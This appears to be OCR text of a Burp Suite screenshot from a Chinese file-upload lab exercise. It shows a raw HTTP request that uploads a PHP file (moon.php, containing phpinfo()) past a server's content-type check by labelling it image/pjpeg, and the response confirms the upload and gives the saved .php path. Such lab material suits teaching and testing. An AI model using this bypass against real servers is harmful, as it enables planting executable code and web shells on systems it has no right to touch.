 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://upload.mo
Request
Raw Params Headers Hex
POST /upload_4.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 308
Cache-Control: max-age=0
Origin: http://upload.moonteam.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvBhBqV2U2soylls4
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36
Core/1.70.3641.400 QQBrowser/10.4.3284.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://upload.moonteam.com/upload_4.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryvBhBqV2U2soylls4
Content-Disposition: form-data; name="file"; filename="moon.php"
Content-Type: image/pjpeg
1 将脚本文件content-type 修改为image
<?php
phpinfo();
?>
------WebKitFormBoundaryvBhBqV2U2soylls4
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryvBhBqV2U2soylls4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Wed, 13 Mar 2019 09:33:46 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>案例四：content-type检测</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
2 上传成功
C:\Inetpub\wwwroot\upload.moonteam.com/upfile/20190313173346.php
? < + > Type a search term